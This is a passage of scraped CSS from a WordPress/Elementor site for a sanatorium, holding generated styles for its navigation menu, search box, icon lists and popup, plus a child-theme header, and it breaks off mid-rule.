.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-element-populated{padding:50px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;align-self:center;text-align:start;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-573a841{--spacer-size:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle{color:var( --e-global-color-9ec0c7d );fill:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#0CAEA5;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:30px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form{border-radius:100px 100px 100px 100px;}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{left:14px;}body.rtl .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{right:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{border-style:solid;border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-72bd79f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-62 .elementor-element.elementor-element-5fb295d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-e69543b > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-62 .elementor-element.elementor-element-c95677a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-text{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-62 .elementor-element.elementor-element-051fffb:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a{align-items:start;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}#elementor-popup-modal-62 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-62{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-62 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-62 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-62 .dialog-close-button i{color:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button svg{fill:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button:hover i{color:var( --e-global-color-7b6c0ad );}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-5fb295d{width:100%;max-width:100%;--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-5fb295d > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a{width:100%;max-width:100%;--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}#elementor-popup-modal-62 .dialog-message{width:320px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-5px !important;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:14px;line-height:14px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{text-align:left;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 170px );max-width:170px;--container-widget-width:170px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;line-height:13px;letter-spacing:-0.1px;}}/* Start custom CSS for nav-menu, class: .elementor-element-6b7a3f5 */.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-page-ancestor a.elementor-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor:hover a.elementor-item.has-submenu {
    color: #fff !important;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0
body_size: 439
content:
/* 
Theme Name: SANATORIO DEL SALVADOR
Theme URI: 
Description: 
Author: 
Author URI: dev@wptest.work
Template: hello-elementor
Version: 1.0.0
Text Domain: child-theme
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: Disabled Functions: Password Reset | Comments | REST-API | Parent Theme
*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-3578.css?ver=1768962105
body_size: 11920
content:
.elementor-3578 .elementor-element.elementor-element-c3b877e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3578 .elementor-element.elementor-element-c3b877e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3578 .elementor-element.elementor-element-c3b877e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3578 .elementor-element.elementor-element-c3b877e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3578 .elementor-element.elementor-element-c3b877e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3578 .elementor-element.elementor-element-a60c726:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3578 .elementor-element.elementor-element-a60c726 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0CAEA5;}.elementor-3578 .elementor-element.elementor-element-a60c726.elementor-column{align-self:inherit;cursor:default;}.elementor-3578 .elementor-element.elementor-element-a60c726 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-3578 .elementor-element.elementor-element-a60c726 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3578 